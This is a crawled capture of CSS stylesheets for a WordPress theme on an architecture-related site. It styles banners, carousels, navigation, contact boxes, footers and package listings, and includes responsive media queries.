    border-radius: 30px;

    margin: 10px 10px;

    background-color: #007f97 !important;

    border: none;

    outline: none;

    font-size: 16px;

    color: #ffffff;

    font-weight: 700;

    font-family: "Roboto";

    line-height: 20px;

}





#catalog_download h3 {

    font-size: 18px;

    line-height: 27px;

    color: #292929;

    font-weight: 500;

    font-family: "Roboto";

    text-align: center;

    font-weight: bold;

}



#catalog_download {

    padding: 30px 0px;

    text-align: center;

    background-color: #fff;

}



}



@media  (min-width:772px) and (max-width:1094px){



    .bread_crumb{

       

        min-height: 200px !important;

      

      

    }

    #form_catalog label{

        font-size: 14px;

    }

}





@media  (min-width:243px) and (max-width:771px){





    .bread_crumb{

       

        min-height: 150px !important;

    

      

    }



}

@media  (min-width:243px) and (max-width:796px){





    .bread_crumb{

       

        min-height: 150px !important;

    

      

    }



}



@media(min-width:1920px) and (max-width:5000px){



    .top-social i {

        color: #fff !important;

        margin-top: 5px;

        font-size: 40px;

        /* line-height: 30px; */

    }

    

    .top_Wrapper .top-right-anchor {

      font-weight: 700;

      font-style: normal;

      transition: color .2s ease-in-out;

      letter-spacing: .06em;

      font-size: 14px;

      margin: 0 10px;

      margin-top: 10px;

      float: right;

      line-height: 30px;

      color: #fff;

      text-decoration: none;

      cursor: pointer;

      font-size: 20px;

      line-height: 30px;

      color: #ffffff;

      font-weight: 700;

      margin-top: 10px !important;

      font-family: "Roboto";

    }

    

    .nav-wrapper-one .nav-link {

      font-size: 17px;

      font-family: 'Roboto', sans-serif;

      font-weight: bold;

    }



    footer p {

        font-size: 20px;

        font-family: 'Roboto', sans-serif;

        color: #fff;

      }

      

      footer .content p {

        font-size: 18px;

      }

      footer .footer_menu .menu a {

        text-decoration: none;

        color: #fff;

        margin-bottom: 20px;

        font-size: 20px;

        font-family: 'Roboto', sans-serif;

      }



      .copy_right p {

        margin-top: 12px;

        font-family: 'Roboto', sans-serif;

        font-size: 20px;

    }

    #catalog_download h3 {

        font-size: 20px;

        line-height: 35px;

        color: #292929;

        font-weight: 500;

        font-family: "Roboto";

        text-align: center;

        font-weight: bold;

      }

      

      #form_catalog h4 {

        font-size: 25px;

        line-height: 27px;

        color: #292929;

        font-weight: 500;

        font-family: "Roboto";

        text-align: center;

        font-weight: bold;

      }

      

      #form_catalog label {

        font-size: 23px;

        letter-spacing: 1px;

        color: #008097;

        font-weight: 500;

        font-family: "Roboto";

        font-weight: bold;

      }



      .what_we_do_catalog_main p {

        font-size: 22px;

        line-height: 24px;

        color: #292929;

        font-weight: 400;

        font-family: "Roboto";

        width: 90%;

    }

}

--- FILE ---
content_type: text/css
request_url: https://archcrown.com/wp-content/themes/archcrown-n/assets/css/style.css?ver=6.8.3
body_size: 26961
content:
body {
  font-family: "Roboto", sans-serif;
}

/* ===============font poppins====================== */

/* =============================fonts end====================================== */
/* =============================fonts end====================================== */
a:hover {
  box-shadow: none;
  text-decoration: none;
}

input:focus {
  box-shadow: none !important;
}

.nav-wrapper-one a {
  font-size: 14px;
}

.banner {
  background-image: url(../images/banner.png);
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;

  display: flex;
  height: 415px;
  align-items: center;
  justify-content: center;
}

#navbarSupportedContent {
  justify-content: end;
}

.btn__order {
  border-radius: 50px;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  font-family: "Roboto-Regular";
  text-transform: uppercase;
  background-color: #b75f26;
  padding: 8px 30px;
}

.carousel-caption h1 {
  margin-top: 0px !important;
}

.nav-wrapper-one a:hover {
  background-color: transparent;
  color: #058791;
  text-decoration-line: 2px;
  text-decoration-thickness: 2px;
  text-underline-position: under;
  text-decoration-skip: ink;
  transition: all 0.3s ease-in-out;
}

.nav-wrapper-one a {
  border-bottom: 2px solid #000;
  border-width: 0px;
}

.nav-wrapper-one a:hover {
  border-width: 100% !important;
}

.top_Wrapper {
  padding-top: 5px;
}

.btn-warning {
  background-color: #e0a464 !important;
  border: solid 1px #e0a464 !important;
  line-height: 25px;
  text-decoration: none !important;
  color: #fff !important;
}

.top_Wrapper a {
  margin-top: 0px !important;
}

.btn-warning:hover {
  background-color: #fff !important;
  border: solid 1px #e0a464 !important;
  line-height: 25px;
  text-decoration: none;
  color: #e0a464 !important;
}

.nav-wrapper-one a {
  color: #000;
  padding: 6px 21px 15px !important;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 14px;
  font-family: "Roboto", sans-serif;
}

.nav-wrapper-one li:last-child a {
  padding-right: 0 !important;
}

.navbar-brand {
  text-transform: uppercase;
  color: #000;
  padding: 0;
  margin: 0;
}

.navbar-brand:focus {
  outline: 0;
  box-shadow: none;
}

.bg-header {
  background-color: #fff;
}

.about-us {
  min-height: 500px;
  width: 100%;
  background-image: url(../images/about_us_bg.jpg);
  background-repeat: no-repeat;
  background-size: cover;
}

.about2 {
  min-height: 500px;
  width: 100%;
}

.about-left {
  width: 50%;
  float: left;
  overflow: hidden;
}

.about-left video {
  width: 100%;
  height: 400px;
}

.mission-vision {
  min-height: 500px;
  background-image: url("../images/banner3.png");
  background-repeat: no-repeat;
  background-position: center bottom;
  background-size: 100% 100%;
}

.slider-content h2 {
  font-size: 74px;
  color: #ffffff;
  font-weight: 700;
}

.slider-content p {
  font-size: 18px;
  color: #ffffff;
  font-weight: 400;
}

.slider-content p a {
  font-size: 18px;
  color: #f58f19;
  font-weight: 400;
}

.carousel {
  min-height: 524px;
}

.carousel-caption .right_img .hero_around {
  margin-top: -49px;
}

.slider-content {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 679px;
}

.carousel-indicators li.active {
  background-color: #008e96;
}

.hero_around {
  border-radius: 100%;
}

.hero_around img {
  border-radius: 100%;
}

.about_banner {
  width: 100%;
  background-image: url(../images/about_banner.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 400px;
}

.about-us {
  padding: 90px 0px 50px;
}

.about-content {
  display: flex;

  justify-content: space-between;
}

.textwidget a,
.textwidget {
  color: #fff;
}

.widget-title {
  font-weight: normal;
  font-size: 1.4em;
  margin-top: 2em;
  margin-bottom: 0.8em;
  color: #fff;
}

.flex-footer {
  display: flex;
  justify-content: center;
}

.about-content .main-heading {
  text-align: left;
}

#demo121 .carousel-inner {
  height: 100%;
  overflow: inherit !important;
}

#demo121 .carousel-inner .carousel-item {
  overflow: inherit !important;
  height: 100%;
}

#demo121 .carousel-inner img {
  width: 100%;
  height: 100%;
}

#demo121 .carousel-inner .carousel-caption {
  top: 50%;
}

#demo121 .carousel-inner .carousel-caption h3 {
  font-size: 60px;
}

.Slider-Bottom .main-heading {
  margin-bottom: 50px;
}

.main-heading {
  font-size: 30px;
  margin: 0;
  padding: 0;
  font-weight: 400;
  font-style: normal;
  color: #000;
  transition: color 0.2s ease-in-out;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  text-align: center;
  position: relative;
}

.main-heading::before {
  background: #b75f26 none repeat scroll 0 0;
  content: "";
  height: 2px;
  position: absolute;
  width: 100px;
  z-index: 1;
  bottom: -6px;
  left: 46.6%;
}

.about-us .main-heading::before {
  left: 27px;
}

.gallery_inner {
  width: 100%;
  display: inline-block;
  padding: 50px 0px 30px;
}

.gallery_banner {
  width: 100%;
  display: inline-block;
  background-image: url(../images/gallery_banner.png);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  height: 400px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.gallery_banner .main-heading::before {
  display: none;
}

.gallery_banner .main-heading {
  color: #fff;
}

.gallery {
  height: 400px;
  display: inline-block;
  width: 100%;
  margin-bottom: 15px;
  overflow: hidden;
}

.gallery img {
  max-width: 100%;
  height: auto;
}

.about2 .main-heading::before {
  left: 46.6%;
}

.about2 .about-content {
  align-items: center;
}

.feature {
  padding: 80px 109px;
}

.feature .main-heading {
  margin-bottom: 70px;
}

.about-content h6 {
  font-size: 18px;
  color: #f59019;
  font-weight: 700;
  margin-bottom: 15px;
}

.contact_us {
  width: 100%;
  display: inline-block;
  background-color: #fff;
  padding: 70px 0px;
}

.contact_banner {
  width: 100%;
  display: inline-block;
  background-image: url(../images/contact_banner.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 400px;
}

.contact_banner .main-heading,
.about_banner .main-heading {
  color: #fff;
}

.contact_banner .main-heading::before,
.about_banner .main-heading::before {
  display: none;
}

.contact-box {
  width: 100%;
  display: inline-block;
  padding: 30px;
  background-color: #fff;
}

.contact_us_banner h1 {
  margin-bottom: 40px;
}

.box-inner {
  width: 100%;
  display: inline-block;
  padding: 20px 15px;
  text-align: center;
  position: relative;
  background-color: #b35a25;
  border-radius: 7px;
  /* box-shadow: 0 0 6px; */
}

.text-addre a,
.label--five a {
  color: #fff;
  text-decoration: none;
}

.get-now {
  font-size: 25px;
  text-align: center;
  margin: 30px 0px 74px;
  color: #fff;
}

.box-circle {
  width: 65px;
  height: 65px;
  border-radius: 50px;
  background-color: #fff;
  position: absolute;
  top: -29px;
  left: 40%;
  box-shadow: 0 0 8px;
  text-align: center;
}

.box-circle span i {
  font-size: 30px;
  padding: 15px;
}

.icon-heding {
  font-size: 20px;
  text-align: center;
  margin: 30px 0px 0px;
  color: #fff;
}

.text-addre {
  font-size: 15px;
  text-align: center;
  padding: 15px 0px;
  color: #fff;
}

/* .contct-hediing {
  width: 100%;
  display: inline-block;
  text-align: center;
} */
.Slider-Bottom .owl-carousel .owl-nav button.owl-prev {
  position: absolute;
  left: -73px;
  top: 40%;
  background-color: #b75f26;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  color: #fff;
  font-size: 16px;
  box-shadow: 0 2px 10px rgb(54 54 54 / 15%);
}

.Slider-Bottom .owl-carousel .owl-nav button.owl-prev:before {
  content: "\f053";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.Slider-Bottom .owl-carousel .owl-nav button.owl-next {
  position: absolute;
  right: -69px;
  top: 40%;
  background-color: #b75f26;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  color: #fff;
  font-size: 16px;
  padding-left: 5px !important;
  box-shadow: 0 2px 10px rgb(54 54 54 / 15%);
}

.Slider-Bottom .owl-carousel .owl-nav button.owl-next:before {
  content: "\f054";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.Slider-Bottom .owl-theme .owl-dots span {
  display: none;
}

.Slider-Bottom .owl-carousel .owl-nav button.owl-next span,
.Slider-Bottom .owl-carousel .owl-nav button.owl-prev span,
.Slider-Bottom .owl-theme .owl-dots .owl-dot span {
  display: none;
}

.serv-img {
  height: 526px;
}

.Slider-img {
  height: 466px;
  padding: 0px 10px;
}

.Slider-Bottom .owl-item img {
  height: 100%;
}

.map-section iframe {
  width: 100%;
  height: 350px;
}

.Slider-Bottom {
  width: 100%;
  display: inline-block;
  padding: 50px 90px;
}

.item-caption {
  width: 100%;
  text-align: center;
  padding: 15px 0px;
  height: 40px;
}

.item-caption h2 {
  font-size: 11px;
  font-weight: 400;
  font-style: normal;
  color: #000;
  transition: color 0.2s ease-in-out;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}

.feature .owl-theme .owl-dots {
  display: none;
}

.SectionFooter {
  margin: 80px 0;
  text-align: center;
}

.hero_section .carousel-indicators {
  left: auto;
}

.hero_section .carousel-control-prev,
.hero_section .carousel-control-next {
  display: none;
}

.Button--primary {
  color: #fff;
  border-color: #000;
  background-color: #000;
  text-align: center;
  font-size: 11px;
  padding: 14px 28px;
  outline: none;
  border: 1px solid #000;
}

.Link-Button {
  color: #000;
  border-color: #fff;
  background-color: #fff;
  text-align: center;
  font-size: 11px;
  padding: 14px 28px;
  outline: none;
  border: 1px solid transparent;
}

.Link-Button:hover {
  color: #fff;
  background-color: #000;
  border: 1px solid #000;
}

.serv-img1 {
  height: 500px;
}

.SectionHeader {
  display: flex;
  flex-direction: column;
}

.paddda {
  position: absolute;
  padding: 0px 50px;
  bottom: 20%;
  text-align: center;
  width: 100%;
}

.paddda h2 {
  font-size: 21px;
  color: #fff;
  margin-bottom: 84px;
}

.serv-img1 img {
  height: 100%;
}

.Button--primary:hover {
  color: #000;
  background-color: transparent;
  border: 1px solid #000;
}

.serv-img1 {
  background-image: url(../images/a8.jpg);
}

.serv-img2 {
  background-image: url(../images/a2.jpg);
}

.serv-img4 {
  background-image: url(../images/a3.jpg);
}

.serv-img5 {
  background-image: url(../images/a9.jpg);
}

.serv-img6 {
  background-image: url(../images/g19.jpg);
}

.serv-img3 {
  background-image: url(../images/a6.jpg);
}

.serv-img22 {
  width: 100%;
  height: 500px;
  background-repeat: no-repeat;
  background-size: cover;
  display: inline-block;
  overflow: hidden;
  margin: 10px 0px;
}

.about-content h5 {
  font-size: 20px;
  color: #000;
  font-weight: 700;
  margin-bottom: 15px;
  line-height: 36px;
}

.about-content p {
  font-size: 15px;
  color: #fff;
  font-weight: 400;
  line-height: 30px;
}

.about2 .about-content p {
  color: #000;
  text-align: justify;
}

.about2 .about-content {
  padding: 50px;
}

.about-content {
  padding: 0px 50px;
}

.about-content-text {
  padding-left: 2rem;
  width: 57%;
  padding-right: 50px;
}

.about-us .main-heading {
  margin-bottom: 70px;
  color: #fff;
}

.mission-text {
  background: #fff;
  padding: 50px;
}

.mission-text h5 {
  font-size: 36px;
  color: #2f3b4c;
  font-weight: 700;
}

.mission-text p {
  font-size: 14px;
  color: #515e70;
  font-weight: 400;
  line-height: 30px;
}

.mission-text {
  width: 62%;
}

.mission-text p a {
  font-size: 14px;
  color: #f58f19;
  font-weight: 400;
}

.mission-content {
  display: flex;
  align-items: center;
}

.mission-figure img {
  width: 100%;
}

.mission-vision {
  display: flex;
  align-items: center;
}

.navbar {
  padding-left: 0px !important;
  padding-right: 0px !important;
  padding-top: 6px !important;
}

.container {
  padding: 0px !important;
}

.about-content img {
  border-radius: 5px !important;
}

.about_line {
  width: 25px !important;
  height: 2px !important;
}

.top_Wrapper {
  width: 100%;
  display: inline-block;
  background-color: #000;
}

.top_Wrapper .top-right-anchor {
  font-weight: 700;
  font-style: normal;
  transition: color 0.2s ease-in-out;
  letter-spacing: 0.06em;
  font-size: 14px;
  margin: 0 10px;
  /* margin-top: 10px; */
  float: right;
  line-height: 30px;
  color: #fff;
  text-decoration: none;
  cursor: pointer;
  font-size: 13px;
  line-height: 30px;
  color: #ffffff;
  font-weight: 700;
  font-family: "Roboto";
  list-style: none;
  display: flex;
}

.top_Wrapper .top-right-anchor li a {
  color: #fff;
  margin: 0px 20px;
  padding-bottom: 10px;
  font-size: 14px;
}

.top_Wrapper .top-right-anchor li a:hover {
  color: #058791;
}

.top_Wrapper .top-right-anchor li a:last-child {
  margin-right: 0px !important;
}

.top_Wrapper a:hover {
  color: #058791;
}

.top-social img {
  /* justify-content: start; */
  display: inline-block;
  width: 25px !important;
}

.top-social i {
  color: #fff !important;
  margin-top: 5px;
  font-size: 25px;
  /* line-height: 30px; */
}

.top-social .list__icons li a img {
  width: 40px;
}

.top-social .list__icons li a {
  padding: 0;
  margin: 0;
}

.top_btn {
  width: 100px;
  border-radius: 30px;
  text-align: center !important;
  height: 40px;
}

/*Zoom Out*/
/***** Bubba *****/
/*---------------*/
.serv-img22 {
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}

.fadeout:hover .serv-img22 {
  opacity: 0.5;
}

.paddda::before,
.paddda::after {
  position: absolute;
  top: 30px;
  right: 49px;
  bottom: 30px;
  left: 19px;
  content: "";
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}

.paddda::before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
}

.paddda::after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
}

.paddda h2 {
  padding-top: 30%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, -20px, 0);
  transform: translate3d(0, -30px, 0);
}

.paddda a {
  padding: 20px 2.5em;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
}

.serv-img22:hover .paddda::before,
.serv-img22:hover .paddda::after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.serv-img22:hover h2,
.serv-img22:hover .paddda a {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

@media (min-width: 768px) and (max-width: 991px) {
  .slider-content h2 {
    font-size: 36px;
  }

  .video_wrapper {
    height: auto !important;
  }

  .box-circle {
    left: 36%;
  }

  .mrg_top_res {
    margin-top: 20px;
  }
}

@media (min-width: 576px) and (max-width: 767px) {
  .navbar-toggler {
    background-color: #fff;
    border: none !important;
    outline: none !important;
  }

  .carousel {
    min-height: auto !important;
  }

  .hero_section {
    min-height: auto !important;
  }

  .nav-wrapper-one a {
    color: #fff;
    padding: 0.5rem 1.5rem !important;
    border-bottom: solid 1px #333;
    padding-left: 5px !important;
    font-weight: bold;
    position: relative;
  }

  .navbar-nav {
    background-color: #000;
    width: 100%;
    z-index: 999999;
  }

  .slider-content h2 {
    font-size: 36px;
  }

  .video_wrapper {
    height: auto !important;
  }
}

@media (min-width: 320px) and (max-width: 575px) {
  .navbar-toggler {
    background-color: #fff;
    border: none !important;
    outline: none !important;
  }

  .nav-wrapper-one a {
    color: #fff;
    padding: 0.5rem 1.5rem !important;
    border-bottom: solid 1px #333;
    padding-left: 5px !important;
  }

  .navbar-nav {
    background-color: #000;
    width: 100%;
    z-index: 999999;
  }

  .logo {
    width: 66px;
    height: 50px;
  }

  .slider-content h2 {
    font-size: 36px;
  }

  .video_wrapper {
    height: auto !important;
  }
}

@media (min-width: 320px) and (max-width: 767px) {
  .container {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

@media only screen and (max-width: 991px) {

  .slider-content,
  .about-content,
  .mission-content {
    flex-wrap: wrap;
  }

  .slider-figure img {
    width: 100%;
  }

  .slider-figure {
    margin-top: 20px;
  }

  .about-content img {
    width: 100%;
  }

  .about-content {
    padding: 0;
    flex-direction: column-reverse;
  }

  .about-us {
    background-size: cover;
  }

  .about-content-text {
    padding: 20px 0px;
  }

  .mission-content {
    padding: 20px 0px;
    justify-content: center;
  }

  .mission-text {
    width: 100%;
  }
}

/*  */
.bg--gray {
  background-color: #5f5f5f;
  padding-bottom: 50px;
}

.heading__four {
  font-size: 36px;
  font-family: "OpenSans-Bold";
  color: #ffffff;
  text-transform: uppercase;
  padding: 50px 0px;
}

.crd_title-cutm {
  color: #2f3b4c;
  font-size: 24px;
  font-family: "OpenSans-Bold";
  text-align: center;
}

.crd__text-wrapper {
  font-size: 14px;
  text-align: center;
  color: #2f3b4c;
  font-family: "OpenSans-Regular";
}

.crd-body--wrapper {
  padding: 25px 10px;
}

.crd__wrapper--inner {
  border: none !important;
  /* filter: drop-shadow(0 0 9px rgba(182,196,223,0.75)); */
  background-color: #ffffff;
  /* border-radius: 0px !important; */
}

.list__icons {
  display: flex;
  padding: 0px;
  justify-content: center;
  align-items: center;
  align-self: center;
  list-style-type: none;
  /* margin: 20px 0px; */
  margin-bottom: 0px !important;
}

.list__icons li {
  margin-right: 20px;
}

.bg__footer {
  /* background-image: url(../images/footerbanner.png); */
  background-color: rgba(0 0 0.1);
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 3rem 0;
}

.flex--inner-content {
  display: flex;
  align-items: center;
  align-self: center;
  justify-content: center;
  background-color: #fff;
  padding: 14px;
  padding-top: 25px;
  padding-bottom: 25px;
}

.flex__green {
  /* background-color: #43b484; */
  background-color: #b75f26;
}

.label-white {
  color: #fff;
}

.icon--wrapper {
  margin-right: 10px;
}

.icon--wrapper i {
  font-size: 30px;
  color: #43b484;
}

.label__two {
  font-size: 24px;
  text-transform: capitalize;
  margin-bottom: 0px;
}

.label--five {
  font-size: 15px;
  color: #7a7a7a;
  margin: 0px;
}

.top_Wrapper p a {
  color: #fff;
}

.label--five a {
  text-decoration: none;
  color: #fff;
}

.footer-txt-wrapper {
  font-size: 14px;

  color: #fff;
  margin-top: 20px;
}

.footer__links-wrappr {
  font-size: 24px;

  color: #fff;
}

.footer__nav {
  padding: 0px;
  list-style-type: none;
  margin-top: 20px;
}

.footer__nav li {
  margin-bottom: 10px;
}

.footer__nav li a {
  display: block;
  font-size: 14px;
  line-height: 36px;
  color: #ffffff;
  font-weight: 400;
  width: 100%;
  color: #fff;
}

.footer__nav li a:hover {
  color: #000;
}

.mt-top-20 {
  margin-top: 30px;
  /* align-items: baseline; */
}

.margin-wrapper-top {
  margin-top: 40px;
}

.footer-sub-heading {
  font-size: 14px;

  color: #fff;
  margin-top: 20px;
}

.footer-wrapper {
  padding: 15px 0;
  background-color: #2a1303;
}

.footer-wrapper p {
  font-size: 14px;

  color: #fff;
}

.footer-wrapper a {
  color: #fff;
}

.btn__submit {
  border-radius: 0px;
  font-size: 16px;
  padding: 10px 25px;
  color: #ffffff;
  font-weight: 700;

  background-color: #f59119;
}

.input__email {
  border-radius: 0px;
  height: 46px;
}

.input__email::placeholder {
  font-size: 14px;
}

.footer--flex-content {
  display: flex;
  justify-content: center;
  align-items: center;
  align-self: center;
  margin-top: 30px;
}

.top-social {
  display: flex;
}

.top-social .widget_media_image {
  margin-right: 20px;
}

.top-social figure {
  margin-bottom: 0;
}

.top-social .list__icons li {
  display: inline-block;
  padding-right: 0px !important;
  margin-right: 0px !important;
}

.top-social .list__icons li a {
  padding-right: 0px !important;
  margin-right: 0px !important;
  font-size: 18px;
}

.social__banner {
  /* background-image: url('../images/social-banner.jpg'); */
  background-color: #e7e7e7;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  padding: 35px 0px;
}

.heading__wrapper {
  color: #fff;
  font-size: 36px;
  line-height: 48px;
}

.heading__wrapper-label {
  color: #fff;
  font-size: 14px;
  line-height: 30px;
}

.bg__wrapper2 {
  background-image: url("../images/banner4.png");
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  padding: 4rem 0;
}

.video_wrapper {
  width: 100%;
  margin: 0 auto;
  position: relative;
  background-color: #000;
  height: 430px;
}

.video_wrapper_full {
  padding-top: 315px;
}

.videoIframe {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: transparent;
}

.videoPoster {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background-image: url(../images/bg-video.png);
  background-size: 100%;
  border: none;
  text-indent: -999em;
  overflow: hidden;
  opacity: 1;
  -webkit-transition: opacity 800ms, height 0s;
  -moz-transition: opacity 800ms, height 0s;
  transition: opacity 800ms, height 0s;
  -webkit-transition-delay: 0s, 0s;
  -moz-transition-delay: 0s, 0s;
  transition-delay: 0s, 0s;
}

.videoPoster:hover {
  cursor: pointer;
}

.videoPoster:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 80px;
  height: 80px;
  margin: -40px 0 0 -40px;
  border: 5px solid #f59119;
  border-radius: 100%;
  -webkit-transition: border-color 300ms;
  -moz-transition: border-color 300ms;
  transition: border-color 300ms;
}

.ml-wrapper-two {
  margin-left: 20px;
}

.align__center {
  justify-content: center;
  align-items: center;
}

@media (max-width: 1199px) {
  .video_wrapper {
    max-width: 420px;
  }

  #demo121 .carousel-inner {
    height: 500px;
    overflow: hidden;
  }

  .about-left,
  .about-content-text {
    width: 100%;
    text-align: left !important;
    padding: 40px;
  }
}

@media (max-width: 767px) {
  .navbar-toggler {
    background-color: #fff;
    border: none !important;
    outline: none !important;
  }

  .nav-wrapper-one a {
    color: #fff;
    padding: 0.5rem 1.5rem !important;
    border-bottom: solid 1px #333;
    padding-left: 5px !important;
    width: 100%;
    border-radius: 0px;
  }

  .navbar-nav {
    background-color: #000;
    width: 100%;
    z-index: 999999;
  }

  .nav-wrapper-one a:hover {
    background-color: #fff;
    border-bottom: 1px solid #d69c54;
    text-decoration: none;
  }

  .box-inner {
    margin-bottom: 50px;
  }

  .main-heading::before {
    display: none;
  }

  .main-heading {
    font-size: 28px;
  }

  .about-us {
    padding: 50px 0px 50px;
  }

  .about-us .main-heading {
    margin-bottom: 30px;
  }

  .get-now {
    font-size: 20px;
  }

  .contact_us {
    padding: 40px 0px 0px;
  }

  .bg__footer {
    padding: 40px 0px 40px;
  }

  .margin-wrapper-top {
    margin-top: 30px;
    text-align: center;
  }

  .nav-wrapper-one a {
    text-align: center;
  }

  .text__center-main {
    text-align: center !important;
  }

  .ml-wrapper-two {
    margin-top: 40px;
  }

  #demo121 .carousel-inner .carousel-caption {
    top: 15%;
  }

  #demo121 .carousel-inner .carousel-caption h3 {
    font-size: 40px;
  }

  .serv-img22 {
    height: 300px;
  }

  .about-left,
  .about-content-text {
    width: 100%;
    text-align: left !important;
    padding: 30px;
  }
}

@media (max-width: 575px) {

  .feature .main-heading,
  .Slider-Bottom .main-heading {
    margin-bottom: 25px;
  }

  .feature,
  .about-us,
  .Slider-Bottom {
    padding: 15px;
  }

  .about-left,
  .about-content-text {
    padding: 0;
  }

  .mt-top-20 {
    margin-top: 0;
  }

  /* .list__icons{
    flex-direction: column;
    flex-wrap: wrap;
  } */
  .video_wrapper {
    max-width: 285px;
  }

  .ml-wrapper-two {
    margin-top: 40px;
  }

  .heading__four {
    font-size: 25px;
  }

  .crd__wrapper--inner {
    margin-bottom: 30px;
  }

  .list__icons li {
    max-width: 40px;
  }

  .flex--inner-content {
    margin-bottom: 30px;
  }

  .mt-top-20 img {
    max-width: 300px;
    margin: auto;
  }

  .text__center-main {
    text-align: center !important;
  }
}

/* hero section styling start  */
.hero_section {
  height: 200px;
}

.hero {
  height: 100%;
}
.carousel-item img {
  height: 100%;
}
.carousel-caption {
  top: 10% !important;
  left: 7% !important;
  text-align: left !important;
  right: 7% !important;
}

.carousel-caption .right_img .hero_around {
  width: 100%;
  height: 150px;
  border: 10px solid #058791;
  border-radius: 0%;
}
.carousel-caption .right_img .hero_around img{
  border-radius:0%;
}

.carousel-caption h1 {
  margin-top: 0px;
  text-align: left !important;
  font-size: 30px;
  font-family: "Roboto", sans-serif;
  font-weight: bold;
}

.carousel-caption p {
  font-size: 16px;
  font-weight: 300;
  font-family: "Roboto", sans-serif;
}

.carousel-caption #shop_now_btn {
  border-radius: 30px;
  height: 45px;
  width: 210px;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: bold;
  background-color: #058791 !important;
  border: none !important;
  display: flex;
  align-items: center !important;
  justify-content: center;
  font-family: "Roboto", sans-serif;
}

.carousel-caption #shop_now_btn:hover {
  background-color: #fff !important;
  color: #058791;
}

.carousel-indicators {
  left: 0 !important;
  margin-top: 500px !important;
}

.hero_color_heading {
  color: #d69c54;
}

/* About section styling  */

#about {
  padding: 50px 0px;
  background-color: #e1f5f8;
}

#about img {
  border: 10px solid #d69c54;
  border-radius: 10px;
}

.heading_color {
  color: #01889d;
  font-weight: lighter;
}

#about p {
  text-align: justify;
  font-size: 16px;
  color: #636363;
  font-family: "Roboto", sans-serif;
  margin-top: 20px;
}

/* our tag section styling  start   */

#our_tag {
  padding: 25px 0px;
  font-family: Roboto, sans-serif;
}

#our_tag h2 {
  font-size: 36px;
  text-transform: uppercase;
  color: #000000;
}

#our_tag .content {
  text-align: center;
  padding: 10px;
  background-color: #fff;
  border: 1px solid #000;
  font-size: 14px;
  padding-bottom: 20px;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  height: 100%;
}

#our_tag .content p {
  color: #636363;
  display: none;
}

#our_tag .our-tag-parent  {
 padding: 0px 20px;
}

#our_tag .content img {
  margin-bottom: 10px;
}

#our_tag .content h3 {
  font-size: 24px;
  font-weight: bold;
  font-family: Roboto, sans-serif;
}

#our_tag .content .btn {
  border-radius: 20px;
  background-color: #058791;
  border: none;
  font-size: 14px;
  padding: 10px;
  padding-left: 30px;
  padding-right: 30px;
  font-family: "Roboto", sans-serif;
  border: solid 1px #058791; 
  margin-top: 25px;
}

#our_tag .content .btn:hover {
  border-radius: 20px;
  background-color: #fff;
  color: #058791;
  font-family: "Roboto", sans-serif;
  border: solid 1px #058791;
}

/* packages styling start here  */
#packages {
  padding: 50px 0px;
  background-image: url("../images/bg_section_3.jpg");
}

#packages .content {
  background-color: #fff;
  height: 100%;
}

#packages .content .header {
  padding: 10px;
  background-color: #d69c54;
  text-align: center;
  color: #fff;
  font-size: 24px;
  font-weight: bold;
}

#packages .content .inner_content {
  padding: 10px;
  height: 100%;
}

#packages .content .inner_content ul {
  list-style: none;
  margin: 0;
  padding: 0;
  padding-left: 20px;
}

#packages .content .inner_content ul li {
  margin: 10px 0px;
  font-weight: bold;
}

#packages .content .inner_content ul li a {
  margin: 10px 0px;
  font-weight: bold;
  font-weight: 600;
  color: #636363;
  font-family: "Roboto", sans-serif;
  font-size: 14px;
}

#packages .content .inner_content ul li a:hover {
  color: #41a7b8;
}

#packages .content .inner_content .list {
  display: flex;
  align-items: center;
}

#packages .content .inner_content ul li i {
  background-color: #41a7b8;
  border-radius: 50%;
  margin-right: 5px;
  color: #fff;
  font-size: 18px;
}

#packages .content .inner_content .list i {
  padding: 5px;
  background-color: #40739e;
  border-radius: 30px;
  margin-right: 10px;
  color: #fff;
}

